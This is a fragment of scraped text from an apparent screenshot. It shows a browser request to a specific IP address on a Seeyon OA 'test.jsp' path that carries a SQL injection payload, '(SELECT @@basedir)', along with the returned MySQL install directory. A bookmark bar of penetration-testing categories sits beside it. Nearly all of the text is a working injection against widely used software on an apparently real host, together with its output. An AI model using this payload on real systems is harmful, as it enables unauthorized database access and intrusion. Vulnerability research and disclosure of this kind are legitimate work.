 不安全 113.108.128.66:3389/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
序
号 @@basedir
1 D:\Program
Files\UFseeyon\OA\mysql\bin\..\